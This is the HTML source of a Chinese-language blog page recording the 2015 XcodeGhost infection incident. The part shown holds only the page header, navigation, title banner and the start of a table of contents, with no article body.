




<file: pages/articles/others/XcodeGhost-review/xcodeghost-review.html>
<!DOCTYPE html>
<!--
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
-->
<html>
    <head>
        <title>XcodeGhost-review</title>
        <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <meta name="description" content="A record for the XcodeGhost infection.">
        <meta name="description" content="XcodeGhost大规模感染事件资料记录">
        
        <link rel="shortcut icon" href="../../../../images/myL.ico"/> <!-- The shortcut icon -->
        
        <!-- Import third party plugins -->
        <script type="text/javascript" src="../../../../bower_components/jquery/dist/jquery.min.js"></script> <!-- http://jquery.com/ -->
        <link rel="stylesheet" href="../../../../css/animate.css" /> <!-- http://daneden.github.io/animate.css/ -->
        <script type="text/javascript" src="../../../../js/jquery.storageapi.min.js"></script> <!-- http://github.com/julien-maurel/jQuery-Storage-API/ -->
        <link rel="stylesheet" href="../../../../bower_components/bootstrap/dist/css/bootstrap.min.css" /> <!-- http://getbootstrap.com/ -->
        <script src="../../../../bower_components/bootstrap/dist/js/bootstrap.min.js"></script> <!-- http://getbootstrap.com/ -->
        <link rel="stylesheet" href="../../../../google-code-prettify/prettify.css" />
        <script src="../../../../google-code-prettify/prettify.js"></script>
        <!-- End of third party plugins -->
        
        <!-- Import self css and js files -->
        <script type="text/javascript" src="../../../../js/my-language-jquery.js"></script>
        <!-- End of self files -->
        
        <style>
            
            body {
                font-family: Verdana, "Microsoft YaHei", "微软雅黑", STXihei, "华文细黑";
            }
            
            a:hover,
            a:link,
            a:visited {
                cursor: pointer;
                text-decoration: none;
            }
            
            .p-resize {
                font-size: 1.5em;
            }
            
            .p-delete {
                text-decoration: line-through;
            }
            
            .disqus_content #disqus_thread {
                width: 96%;
                margin: 2% auto;
            }
            
        </style>
    </head>
    <body>
        <div class="container">
            <br />
            
            <div class="row">
                <div class="col-xs-12 col-sm-12 col-md-12">
                    <ol class="breadcrumb language_en">
                        <li><a href="../../../../" target="_top">Home</a></li>
                        <li class="bread-li-others"><a href="../../../articles.html" target="_top">Article - Others</a></li>
                        <li class="active">XcodeGhost review</li>
                    </ol>
                    <ol class="breadcrumb language_cn">
                        <li><a href="../../../../" target="_top">主页</a></li>
                        <li class="bread-li-others"><a href="../../../articles.html" target="_top">其他博文</a></li>
                        <li class="active">XcodeGhost笔记</li>
                    </ol>
                </div>
            </div>

            <div class="row">
                <div class="col-xs-12 col-sm-12 col-md-12">
                    <ul class="nav nav-tabs" role="tablist">
                        <li role="presentation" class="dropdown">
                            <a class="dropdown-toggle" data-toggle="dropdown"><span class="glyphicon glyphicon-th-list"></span></a>
                            <ul class="dropdown-menu" role="menu">
                                <li role="presentation">
                                    <a role="menuitem" tabindex="-1" id="enButton"><h5>English <span class="glyphicon glyphicon-ok"></span></h5></a>
                                </li>
                                <li role="presentation">
                                    <a role="menuitem" tabindex="-1" id="cnButton"><h5>简体中文 <span class=""></span></h5></a>
                                </li>
                            </ul>
                        </li>
                    </ul>
                </div>
            </div>

            <div class="row language_en">
                <div class="col-xs-12 col-sm-12 col-md-12">
                    <br/>
                    <div class="alert alert-info" role="alert"><strong>Ooops!</strong> Have no EN version right now... </div>
                </div>
            </div>
            
            <div class="row">
                <div class="col-xs-12 col-sm-12 col-md-12">
                    <br/>
                    <div class="jumbotron">
                        <img src="images/xcode-img.png" alt="xcode ghost" width="130" height="120">
                        <h2>XcodeGhost笔记</h2>
                        <p>关于发生在2015年9月份的XcodeGhost大规模感染事件资料记录。</p>

                        <p><small>语言版本: <!--<span class="label label-primary">英</span>--><span class="label label-danger">中</span></small></p>
                        <p><small>发布日期：2015-09-22</small></p>
                        <p><small>更新日期：2015-09-22</small></p>
                        <p><small>作者：<em>lngost</em></small></p>
                    </div>
                </div>
            </div>

            <div class="row">
                <div class="col-xs-12 col-sm-9 col-md-9">
                    <div class="input-group">
                        <span class="input-group-addon">URL</span>
                        <input type="url" class="form-control" value="https://lngost.github.io/pages/articles/others/XcodeGhost-review/xcodeghost-review.html" readonly />
                    </div>
                </div>
            </div>
            
            <div class="row">
                <div class="col-xs-12 col-sm-7 col-md-7">
                    <h1><span class="label label-primary">目录</span></h1>
                    <div class="list-group">
                        <a href="#review" class="list-group-item"><p class="p-resize">1. 事件回顾</p></a>
                        <a href="#attach-a" class="list-group-item"><p class="p-resize">附录A：搜集的各种分析报告、资料一览表</p></a>
